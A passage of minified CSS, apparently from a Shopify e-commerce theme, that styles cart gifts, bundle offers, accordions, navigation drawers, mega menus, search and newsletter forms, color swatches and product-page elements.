.splide--desktop-arrows-sides .splide__arrow--prev {left: 0.2rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--next {right: 0.2rem;}.cart-drawer-gift {max-width: 40rem;margin-left: auto;margin-right: auto;}.cart-drawer-gift__progress {line-height: 1.2;margin: 0;padding: 1rem var(--padding);}.upsell--border .cart-drawer-gift__progress {border-bottom: solid 0.1rem var(--regular-border-color);}.upsell--border[data-selected="true"] .cart-drawer-gift__progress {border-color: var(--selected-border-color);}.cart-drawer-gift__image__locked {position: absolute;z-index: 1;bottom: 0;left: 0;width: 100%;height: 100%;border-radius: var(--image-border-radius);display: flex;align-items: center;justify-content: center;background: rgba(var(--color-background), 0.75);border: solid 0.1rem rgba(var(--color-foreground), 0.01);}.cart-drawer-gift__image__locked .lock {--lock-color: rgb(var(--color-foreground));transform: scale(0.65);}.bundle-offer {--padding: 1rem;}.bundle-offer h3 {margin-bottom: 0.4em;}.bundle-offer .upsell {margin: 0;}.bundle-offer__divider {padding: 0 var(--padding);}.bundle-offer__divider svg {display: block;font-size: 3rem;width: 1em;height: 1em;padding: 0.2em;border-radius: 50%;color: rgb(var(--border-color));border: solid 1px rgba(var(--border-color), var(--plus-border-opacity));}.bundle-offer__divider span {display: block;height: 1px;flex-grow: 1;background: rgba(var(--border-color), var(--divider-opacity));}.bundle-offer__footer {border-top: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));padding: var(--padding);}.bundle-offer__footer__total-text {font-size: 1.8rem;}.bundle-offer__footer p {margin: 0;line-height: 1.25;}.bundle-offer__footer__benefit {font-size: 1.2rem;}.bundle-offer__footer__prices {font-size: 1.7rem;}.bundle-offer-container+product-form {margin-top: 1rem;}@media screen and (min-width: 1000px) {.bundle-offer {--padding: 1.2rem;}.bundle-offer__footer__total-text {font-size: 2rem;}.bundle-offer__footer__benefit {font-size: 1.3rem;}.bundle-offer__footer__prices {font-size: 1.8rem;}.bundle-offer-container+product-form {margin-top: 1.2rem;}}.pt-0 {padding-top: 0;}.pb-0 {padding-bottom: 0;}.mt-0 {margin-top: 0;}.mb-0 {margin-bottom: 0;}.accordion {display: block;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion--top-border {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion__summary {display: flex;align-items: center;position: relative;line-height: 1;padding: 1.25rem 0;cursor: pointer;}.accordion .summary__title {display: flex;align-items: center;flex: 1;}.accordion .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.6rem);transition: transform 0.2s ease-in-out;}.accordion .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.2rem);transition: transform 0.2s ease-in-out;margin-right: 1rem;}.accordion+.accordion {border-top: none;margin-top: 0;}.accordion__title {display: inline-block;max-width: calc(100% - 6rem);font-size: calc(var(--font-heading-scale) * 1.2rem);margin: 0;word-break: break-word;}.accordion .summary__title img {height: calc(var(--font-heading-scale) * 1.8rem);width: auto;margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion .material-symbols-outlined {align-self: center;color: rgb(var(--color-foreground));font-size: calc(var(--font-heading-scale) * 1.8rem);margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion__details[open] .accordion__summary .icon-caret {transform: rotate(180deg);}.accordion__details[open] .accordion__summary .icon-plus {transform: rotate(135deg);}.accordion__content-wrapper {display: grid;grid-template-rows: 0fr;overflow: hidden;transition: grid-template-rows 0.2s ease-in-out;}.accordion__details[open]+.accordion__content-wrapper {grid-template-rows: 1fr;}.accordion__content {word-break: break-word;overflow: visible;padding: 0 0.6rem;min-height: 0;transition: padding-bottom 0s, opacity 0.2s;overflow-y: visible;opacity: 0;}.accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;opacity: 1;}.accordion--small .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .summary__title img {height: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.1rem);}.accordion--small .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.5rem);}.accordion--small .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1rem);}.accordion--large .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .summary__title img {height: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.4rem);}.accordion--large .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.7rem);}.accordion--large .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.4rem);}.rating {display: inline-block;margin: 0;}.product .rating-star {--letter-spacing: 0.8;--font-size: 1.7;}.card-wrapper .rating-star {--letter-spacing: 0.7;--font-size: 1.4;}.rating-star {--percent: calc((var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size)))) * 100%);letter-spacing: calc(var(--letter-spacing) * 1rem);font-size: calc(var(--font-size) * 1rem);line-height: 1;display: inline-block;font-family: Times;margin: 0;}.rating-star::before {content: "★★★★★";background: linear-gradient(90deg, var(--color-icon) var(--percent), rgba(var(--color-foreground), 0.15) var(--percent));-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.rating-text {display: none;}.rating-count {display: inline-block;margin: 0;}@media (forced-colors: active) {.rating {display: none;}.rating-text {display: block;}}.header__icon--menu {position: initial;}.js menu-drawer>details>summary::before, .js menu-drawer>details[open]:not(.menu-opening)>summary::before {content: "";position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top: 100%;left: 0;background: rgba(var(--color-foreground), 0.5);opacity: 0;visibility: hidden;z-index: 2;transition: opacity 0s, visibility 0s;top: 0;}menu-drawer>details[open]>summary::before {visibility: visible;opacity: 1;transition: opacity var(--duration-default) ease, visibility var(--duration-default) ease;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 10;left: 0;top: 100%;width: calc(100vw - 4rem);padding: 0;border-width: 0 var(--drawer-border-width) 0 0;background-color: rgb(var(--color-background));overflow-x: hidden;border-style: solid;border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));filter: drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow), var(--drawer-shadow-opacity)));top: 0;position: fixed;}.js .menu-drawer {height: 100vh;}.js details[open]>.menu-drawer, .js details[open]+.menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open]>.menu-drawer, .js details[open].menu-opening>.menu-drawer, details[open].menu-opening+.menu-drawer__submenu {transform: translateX(0);visibility: visible;}.js .menu-drawer__navigation .submenu-open {visibility: hidden;}.menu-drawer__title-and-close-btn {display: flex;align-items: center;justify-content: space-between;padding: 1rem 0.5rem 1rem 2rem;border-bottom: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer__title {margin: 0;}.menu-drawer__close-btn {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {height: 100%;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation>ul>li {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.04);}.no-js .menu-drawer__submenu ul>li {border-top: 0.1rem solid rgba(var(--color-foreground), 0.04);}.menu-drawer__menu-item {padding: 1.1rem 3.2rem;text-decoration: none;font-size: 1.8rem;gap: 0.25em;}.no-js .menu-drawer__menu-item {font-size: 1.6rem;}.no-js .menu-drawer__submenu .menu-drawer__menu-item {padding: 1.2rem 5.2rem 1.2rem 6rem;}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {padding-left: 9rem;}.menu-drawer summary.menu-drawer__menu-item {padding-right: 5.2rem;}.no-js .menu-drawer__menu-item .icon-caret {right: 3rem;}.js .menu-drawer__menu-item .icon-caret, .no-js .menu-drawer .icon-arrow {display: none;}.menu-drawer__menu-item>.icon-arrow {position: absolute;right: 2.5rem;top: 50%;transform: translateY(-50%);}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: rgb(var(--color-background));z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {margin-top: 1.5rem;padding: 1.2rem 2.6rem;text-decoration: none;display: flex;align-items: center;font-size: 1.4rem;width: 100%;background-color: transparent;font-family: var(--font-body-family);font-style: var(--font-body-style);text-align: left;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__close-button .icon-arrow {transform: rotate(180deg);margin-right: 1rem;}.menu-drawer__utility-links {padding: 2rem;background-color: rgba(var(--color-foreground), 0.03);}.menu-drawer__account {display: flex;align-items: center;text-decoration: none;font-size: 1.4rem;color: rgb(var(--color-foreground));width: fit-content;}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;}.menu-drawer__account:hover .icon-account {transform: scale(1.07);}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}.menu-drawer__menu-item {padding: 0.9rem 2rem;color: rgb(var(--color-foreground));}.menu-drawer__menu-item:hover, .menu-drawer__close-button:hover {background-color: rgba(var(--color-foreground), 0.04);}.menu-drawer__inner-container {height: auto;}header-drawer .menu-drawer__inner-container {height: calc(100% - 6.5rem);}.menu-drawer__utility-links {background: transparent;padding: 1rem 2rem;border-top: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer .list-social {justify-content: center;margin: 0;}.header__icon--menu[aria-expanded="true"]:before {z-index: 1;position: fixed;height: 100vh;top: 0;}.js .menu-drawer__menu--accordion .icon-caret, .js .menu-drawer__menu--icon-plus .icon-plus {display: block;}.js .menu-drawer__menu--accordion .icon-arrow, .menu-drawer__menu-item .icon-plus, .js .menu-drawer__menu--icon-plus .icon-caret {display: none;}.js .menu-drawer__menu--accordion .menu-drawer__submenu {position: relative;background: none;transform: none;visibility: visible;}.js .menu-drawer__navigation .menu-drawer__menu--accordion {visibility: visible;}.js .menu-drawer__menu--accordion details + .menu-drawer__submenu {display: grid;grid-template-rows: 0fr;overflow: hidden;transition: grid-template-rows 0.2s ease-in-out;}.js .menu-drawer__menu--accordion details[open].menu-opening + .menu-drawer__submenu {grid-template-rows: 1fr;}.js .menu-drawer__menu--accordion details + .menu-drawer__submenu > * {min-height: 0;}.menu-drawer__navigation__separator {height: 1px;background: rgb(var(--color-foreground));}.menu-drawer__menu-item .icon-plus {position: absolute;--size: 1.1rem;width: var(--size);top: calc(50% - (var(--size) / 2));right: 1.5rem;transition: transform 0.15s ease-in-out;}details[open] > .menu-drawer__menu-item > .icon-plus {transform: rotate(135deg);}.menu-drawer__menu--highlight-background .menu-drawer__menu-item--active {background-color: rgba(var(--color-foreground), .04);}.menu-drawer__menu--highlight-text_accent .menu-drawer__menu-item--active {color: rgb(var(--accent-color));}.menu-drawer__menu--highlight-underline .menu-drawer__menu-item--active {text-decoration: underline;text-underline-offset: 0.4rem;}.menu-drawer__menu--highlight-bold .menu-drawer__menu-item--active {font-weight: bold;}.menu-drawer__container {display: grid;grid-template-rows: auto 1fr auto;min-height: 100%;overflow: auto;}.header-drawer-v2__body{min-height: 0;}.menu-drawer.is-body-scroll .menu-drawer__container{overflow: hidden;height: 100%;}.menu-drawer.is-body-scroll .header-drawer-v2__body{overflow: auto;}.header-drawer-v2__footer {border-top: solid 1px rgba(var(--color-foreground), 0.1);}.socials-v2 .link {font-size: 1.8rem;}.socials-v2 .icon {width: 1em;height: 1em;}.menu-drawer .localization-form-v2 .disclosure__list-wrapper {right: unset;left: 0;}.menu-drawer .localization-form-v2 .disclosure__list-wrapper--language {right: 0;left: unset;}.header-drawer-v2__localization {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;gap: 1rem;}.header-drawer-v2__header {position: relative;justify-content: flex-start;}.header-drawer-v2__header .menu-drawer__close-btn {width: var(--btn-size, 4rem);height: var(--btn-size, 4rem);position: absolute;top: 50%;right: var(--btn-offset, 1rem);transform: translateY(-50%);}.header-drawer-v2__header span {display: block;line-height: 1.1;}.header-drawer-v2__header .menu-drawer__close-btn .x-svg {width: calc(var(--btn-size) * var(--x-scale));height: calc(var(--btn-size) * var(--x-scale));display: block;color: currentColor;}.header-drawer-v2__header .menu-drawer__close-btn .x-svg line {stroke: currentColor;stroke-width: var(--x-stroke);stroke-linecap: round;vector-effect: non-scaling-stroke;}.mega-menu {position: static;}.mega-menu__content {background-color: rgb(var(--color-background));border-left: 0;border-radius: 0;border-right: 0;left: 0;overflow-y: auto;padding-bottom: 2.4rem;padding-top: 2.4rem;position: absolute;right: 0;top: 100%;}.shopify-section-header-sticky .mega-menu__content {max-height: calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem);}.header-wrapper--border-bottom .mega-menu__content {border-top: 0;}.js .mega-menu__content {opacity: 0;transform: translateY(-1.5rem);}.mega-menu[open] .mega-menu__content {opacity: 1;transform: translateY(0);}.mega-menu__list {display: grid;gap: 2.4rem 4rem;grid-template-columns: repeat(6, minmax(0, 1fr));list-style: none;}.mega-menu__link {color: rgba(var(--color-foreground), 0.9);display: block;font-size: 1.3rem;line-height: calc(1 + 0.3 / var(--font-body-scale));padding-bottom: 0.6rem;padding-top: 0.6rem;text-decoration: none;transition: text-decoration var(--duration-short) ease;word-wrap: break-word;}.mega-menu__link--level-2 {font-size: 1.4rem;}.mega-menu__link--level-2:not(:only-child) {margin-bottom: 0.8rem;}.header--top-center .mega-menu__list {display: flex;justify-content: center;flex-wrap: wrap;column-gap: 0;}.header--top-center .mega-menu__list>li {width: 16%;padding-right: 2.4rem;}.mega-menu__link:hover {text-decoration: underline;}.mega-menu__link--active {color: rgb(var(--accent-color));}.mega-menu .mega-menu__list--condensed {display: block;}.mega-menu__list--condensed .mega-menu__link {font-weight: normal;}.products-mega-menu__body {position: absolute;top: 100%;left: 0;z-index: 5;width: 100%;border-top: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));}.products-mega-menu__body>.page-width {padding-top: 1.5rem;padding-bottom: 1.5rem;overflow: hidden;}.products-mega-menu__overlay {position: absolute;top: 100%;left: 0;width: 100%;height: 100vh;z-index: -1;background: rgba(0, 0, 0, 0.3);}.products-mega-menu__list {list-style: none;padding-left: 0;max-width: 25rem;}.products-mega-menu__container {position: relative;}.products-mega-menu__content {position: absolute;top: 0;left: 25rem;max-width: calc(100% - 25rem);width: 100%;}.products-mega-menu__item .header__menu-item {border-bottom: solid 0.1rem rgba(var(--color-foreground), 0.15);display: flex;align-items: center;transition: all 0.2s;}.products-mega-menu__item .header__menu-item svg {margin-left: auto;width: 1.1rem;height: 1.1rem;transform: rotate(-90deg);}.header__menu-item__preview-image {width: 4rem;height: 4rem;margin-right: 1rem;flex-shrink: 0;}.header__menu-item__preview-image img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.products-mega-menu__item--active .header__menu-item {background: rgba(var(--color-foreground), 0.04);}.products-mega-menu__cards {padding-left: 0;list-style: none;display: grid;grid-template-columns: repeat(5, 1fr);justify-items: center;align-items: start;column-gap: 2rem;row-gap: 1.5rem;transition: all 0.2s;overflow: hidden;visibility: hidden;opacity: 0;max-height: 0;padding-left: 2rem;}.products-mega-menu__item--active .products-mega-menu__cards {visibility: visible;opacity: 1;max-height: none;overflow: visible;}.products-mega-menu__cards li {width: 100%;}.products-mega-menu__cards .card__information {padding: 0;}.products-mega-menu__cards .card__information .price {display: none;}.products-mega-menu__cards .card__heading {font-size: calc(var(--font-heading-scale) * 1.1rem);}.products-mega-menu__cards .card__heading svg {transform: translateY(0.2rem);}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating {margin-top: 0.3rem;}.products-mega-menu__cards svg.loox-icon {width: 1.3rem;height: 1.3rem;}.products-mega-menu__cards .loox-rating-label {font-size: 1.3rem;}.products-mega-menu__list, .products-mega-menu__content {min-height: 300px;max-height: 450px;overflow-y: auto;}@media screen and (max-width: 1250px) {.products-mega-menu__cards {grid-template-columns: repeat(4, 1fr);}}.products-mega-menu__cards--mobile {grid-template-columns: repeat(2, 1fr);visibility: visible;opacity: 1;max-height: none;padding: 1.5rem;}.products-mega-menu__cards .card__badge {display: none;}.header__menu-item__preview-image--mobile {width: 3rem;height: 3rem;margin-right: 0.75rem;}.menu-drawer__submenu {overflow-y: visible;}.newsletter-form {display: flex;flex-direction: column;justify-content: center;align-items: center;width: 100%;position: relative;}@media screen and (min-width: 750px) {.newsletter-form {align-items: flex-start;margin: 0 auto;max-width: 36rem;}}.newsletter-form__field-wrapper {width: 100%;}.newsletter-form__field-wrapper .field__input {padding-right: 5rem;}.newsletter-form__field-wrapper .field {z-index: 0;}.newsletter-form__message {justify-content: center;margin-bottom: 0;}.newsletter-form__message--success {margin-top: 2rem;}@media screen and (min-width: 750px) {.newsletter-form__message {justify-content: flex-start;}}.newsletter-form__button {width: 4.4rem;margin: 0;right: var(--inputs-border-width);top: 0;height: 100%;z-index: 2;}.newsletter-form__button:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:focus {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.newsletter-form__button .icon {width: 1.5rem;}.newsletter__solid-btn {margin-top: 1rem;}.search__input.field__input {padding-right: 9.8rem;}.search__button {right: var(--inputs-border-width);top: var(--inputs-border-width);}.reset__button {right: calc(var(--inputs-border-width) + 4.4rem);top: var(--inputs-border-width);}.reset__button:not(:focus-visible)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.6rem);content: "";position: absolute;right: 0;}.reset__button:not(:focus)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.8rem);content: "";position: absolute;right: 0;}.search__button:focus-visible, .reset__button:focus-visible {background-color: rgb(var(--color-background));z-index: 4;}.search__button:focus, .reset__button:focus {background-color: rgb(var(--color-background));z-index: 4;}.search__button:not(:focus-visible):not(.focused), .reset__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.search__button:hover .icon, .reset__button:hover .icon {transform: scale(1.07);}.search__button .icon {height: 1.8rem;width: 1.8rem;}.reset__button .icon.icon-close {height: 1.8rem;width: 1.8rem;stroke-width: 0.1rem;}input::-webkit-search-decoration {-webkit-appearance: none;}.disclosure {position: relative;}.disclosure__button {align-items: center;cursor: pointer;display: flex;height: 4rem;padding: 0 1.5rem 0 1.5rem;font-size: 1.3rem;background-color: transparent;}.disclosure__list-wrapper {border-width: var(--popup-border-width);border-style: solid;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));overflow: hidden;position: absolute;bottom: 100%;transform: translateY(-1rem);z-index: 2;background-color: rgb(var(--color-background));border-radius: var(--popup-corner-radius);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.disclosure__list {position: relative;overflow-y: auto;font-size: 1.4rem;padding-bottom: 0.5rem;padding-top: 0.5rem;scroll-padding: 0.5rem 0;min-height: 8.2rem;max-height: 19rem;max-width: 22rem;min-width: 12rem;width: max-content;}.disclosure__item {position: relative;}.disclosure__link {display: block;padding: 0.5rem 2.2rem;text-decoration: none;line-height: calc(1 + 0.8 / var(--font-body-scale));}.product {margin: 0;}.product.grid {gap: 0;}.product--no-media {max-width: 57rem;margin: 0 auto;}.product__media-wrapper {padding-left: 0;}dynamic-dates, quantity-gifts, quantity-breaks, bundle-deals {display: block;}.product-media__trust-badge {position: absolute;z-index: 1;}.product-media__trust-badge--small {width: 15%;}.product-media__trust-badge--medium {width: 20%;}.product-media__trust-badge--large {width: 25%;}.product-media__trust-badge img {max-width: 100%;width: 100%;}.product-media__trust-badge--top-right {top: 1rem;right: 1rem;}.product-media__trust-badge--top-left {top: 1rem;left: 1rem;}.product-media__trust-badge--bottom-right {bottom: 1rem;right: 1rem;}.product-media__trust-badge--bottom-left {bottom: 1rem;left: 1rem;}.product-title--uppercase {text-transform: uppercase;}.product-page-price .price__regular .price-item--regular {font-size: 2.5rem;}.color-swatches-container {display: flex;column-gap: 0.5rem;row-gap: 0.5rem;flex-wrap: wrap;--swatch-size: 4.75rem;--transparent-border-size: 0.3rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-small {--swatch-size: 3.5rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.1rem;}.color-swatches-container--size-large {--swatch-size: 5.75rem;column-gap: 0.8rem;row-gap: 0.8rem;}.color-swatches-container--size-extra-large {--swatch-size: 7rem;column-gap: 1rem;row-gap: 1rem;padding-top: 0.2rem;}.color-swatch {position: relative;border-radius: var(--swatches-radius);}.color-swatch__image {width: var(--swatch-size, 3.3rem);height: var(--swatch-size, 3.3rem);position: relative;overflow: hidden;border-radius: var(--swatches-radius);border: solid var(--transparent-border-size) rgb(var(--color-background));box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-border-opacity));}.color-swatch input:checked {color: red;}.color-swatch input:checked+.color-swatch__image {box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-selected-border-opacity));}.color-swatch input.disabled+.color-swatch__image {opacity: 0.3;}.color-swatch__image img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.color-swatch__custom-color {width: 95%;height: 95%;background: var(--bg-color);position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%);border-radius: var(--swatches-radius);box-shadow: inset 0 0 0 1px rgba(var(--color-foreground), 0.3);}.color-swatch_hidden-label {position: absolute;top: 0;left: 0;width: 100%;height: 100%;cursor: pointer;}.color-swatch__label {position: absolute;left: 50%;bottom: calc(100% + 0.5em);text-align: center;background: rgb(var(--color-foreground));color: rgb(var(--color-background));transform: translate(-50%, 50%);margin: 0;opacity: 0;visibility: hidden;font-size: 1.5rem;line-height: 2em;padding: 0.25em 0.65em;border-radius: 0.5em;transition: all 0.25s ease-in-out;white-space: nowrap;display: none;}@media (hover: hover) {.color-swatch:hover .color-swatch__label {opacity: 1;visibility: visible;transform: translate(-50%, 0);}}.color-swatch__label::before {font-size: 1em;content: "";display: block;position: absolute;top: 100%;left: 50%;transform: translateX(-50%);width: 0.75em;height: 0.5em;background: rgb(var(--color-foreground));clip-path: polygon(0 0, 50% 100%, 100% 0);}.estimated-shipping {display: flex;align-items: flex-start;}.estimated-shipping--align-center {align-items: center;}.estimated-shipping__icon:not(:empty) {margin-right: 1.25rem;min-height: 2.75rem;display: flex;align-items: center;--icon-size: 2.75rem;}.estimated-shipping__icon--small {--icon-size: 2.25rem;}.estimated-shipping__icon--large {--icon-size: 3.5rem;}.estimated-shipping__icon span {font-size: var(--icon-size);}.estimated-shipping__icon img {display: block;width: var(--icon-size);}.estimated-shipping__text p {margin-top: 0;margin-bottom: 0.5rem;font-size: 1.6rem;line-height: 2.75rem;}.estimated-shipping__text p:last-child {margin-bottom: 0;}@media screen and (min-width: 750px) {.product__column-sticky {display: block;position: sticky;top: 3rem;z-index: 2;}.product--thumbnail .thumbnail-list {padding-right: var(--media-shadow-horizontal-offset);}.product__info-wrapper {padding: 0 0 0 5rem;}.product__info-wrapper--extra-padding {padding: 0 0 0 8rem;}.product--right .product__info-wrapper {padding: 0 5rem 0 0;}.product--right .product__info-wrapper--extra-padding {padding: 0 8rem 0 0;}.product--right .product__media-list {margin-bottom: 2rem;}.product__media-container .slider-buttons {display: none;}.color-swatch__label {display: block;}.color-swatches-container {--swatch-size: 5rem;}.color-swatches-container--size-small {--swatch-size: 4.25rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-large {--swatch-size: 6.5rem;}.color-swatches-container--size-extra-large {--swatch-size: 8rem;}}.payment-badges-block .list-payment {padding-top: 0;}.payment-badges {padding: 0;display: flex;justify-content: center;align-items: center;flex-wrap: wrap;margin: 0;}.payment-badges-block li svg {width: var(--icon-width-desktop, 38px);aspect-ratio: 38 / 24;height: auto;}@media screen and (max-width: 749px) {.payment-badges-block li svg {width: var(--icon-width-mobile, 38px);}}.emoji-benefits-container p {font-size: 1.4rem;line-height: 1;margin-top: 0;}.emoji-benefits-container p:last-child {margin-bottom: 0;}@media screen and (min-width: 990px) {.product--large:not(.product--no-media) .product__media-wrapper {max-width: 65%;width: calc(65% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media) .product__info-wrapper {padding: 0 0 0 4rem;max-width: 35%;width: calc(35% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media).product--right .product__info-wrapper {padding: 0 4rem 0 0;}.product--medium:not(.product--no-media) .product__media-wrapper, .product--small:not(.product--no-media) .product__info-wrapper {max-width: 55%;width: calc(55% - var(--grid-desktop-horizontal-spacing) / 2);}.product--medium:not(.product--no-media) .product__info-wrapper, .product--small:not(.product--no-media) .product__media-wrapper {max-width: 45%;width: calc(45% - var(--grid-desktop-horizontal-spacing) / 2);}}.shopify-payment-button__button {font-family: inherit;min-height: 4.6rem;}.shopify-payment-button__button [role="button"].focused, .no-js .shopify-payment-button__button [role="button"]:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;outline-offset: 0.3rem;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button [role="button"]:focus:not(:focus-visible) {outline: 0;box-shadow: none !important;}.shopify-payment-button__button [role="button"]:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button--unbranded {--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1;}.color-background-2 .shopify-payment-button__button--unbranded, .color-accent-1 .shopify-payment-button__button--unbranded, .color-accent-2 .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.color-inverse .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.shopify-payment-button__button--unbranded::before, .shopify-payment-button__button--unbranded::after {--border-opacity: var(--buttons-border-opacity);}.shopify-payment-button__button--unbranded {background-color: rgba(var(--color-button), var(--alpha-button-background));color: rgb(var(--color-button-text));font-size: 1.4rem;line-height: calc(1 + 0.2 / var(--font-body-scale));letter-spacing: 0.07rem;}.shopify-payment-button__button--unbranded::selection {background-color: rgba(var(--color-button-text), 0.3);}.shopify-payment-button__button--unbranded:hover, .shopify-payment-button__button--unbranded:hover:not([disabled]) {background-color: rgba(var(--color-button), var(--alpha-button-background));}.shopify-payment-button__more-options {margin: 1.6rem 0 1rem;font-size: 1.2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.05rem;text-decoration: underline;text-underline-offset: 0.3rem;}.shopify-payment-button__button+.shopify-payment-button__button--hidden {display: none;}.product-form {display: block;}.product-form__error-message-wrapper:not([hidden]) {display: flex;align-items: flex-start;font-size: 1.2rem;margin-bottom: 1.5rem;}.product-form__error-message-wrapper svg {flex-shrink: 0;width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;margin-top: 0.5rem;}.product-form__input {flex: 0 0 100%;padding: 0;margin: 0 0 1.2rem 0;min-width: fit-content;border: none;}variant-selects {display: block;}.product-form__input--dropdown {margin-bottom: 1.6rem;}.product-form__input:last-of-type {margin-bottom: 0;}.product-form__input .form__label {padding-left: 0;font-weight: 600;}fieldset.product-form__input .form__label {margin-bottom: 0.2rem;}.product-form__input input[type="radio"] {clip: rect(0, 0, 0, 0);overflow: hidden;position: absolute;height: 1px;width: 1px;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label {--color-foreground: var(--accent-color);border: var(--variant-pills-border-width) solid rgba(var(--color-foreground), var(--variant-pills-border-opacity));background-color: rgba(var(--color-foreground), var(--variant-pills-inactive-overlay-opacity));border-radius: var(--variant-pills-radius);color: rgb(var(--color-foreground));display: inline-block;margin: 0.7rem 0.5rem 0.2rem 0;padding: var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size: var(--variant-pills-text-size);letter-spacing: 0.1rem;line-height: 1;text-align: center;transition: border var(--duration-short) ease;cursor: pointer;position: relative;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label.variant-pills--bold {font-weight: 700;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label:before {content: "";position: absolute;top: calc(var(--variant-pills-border-width) * -1);right: calc(var(--variant-pills-border-width) * -1);bottom: calc(var(--variant-pills-border-width) * 